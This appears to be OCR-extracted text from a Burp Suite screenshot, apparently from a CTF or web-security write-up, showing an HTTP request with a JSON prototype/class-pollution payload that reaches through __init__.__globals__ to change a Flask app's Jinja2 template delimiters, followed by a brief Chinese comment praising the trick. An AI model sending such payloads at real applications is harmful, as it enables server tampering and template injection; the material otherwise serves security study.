 Pretty Raw Hex \n
Pretty Raw Hex
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: MUIDB=25BA3805EEA86A222C122CF6EF736BF1
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Pragma: no-cache
2 Cache-Control: no-cache
3 Content-Type: application/json
4 Content-Length: 184
5
6 {
7 "__init__":{
8 "__globals__":{
9 "app":{
0 "jinja_env":{
1 "variable_start_string":"<<",
"variable_end_string":">>"
2 }
3 }
4 }
5 }
6 }
这个魔术还行吧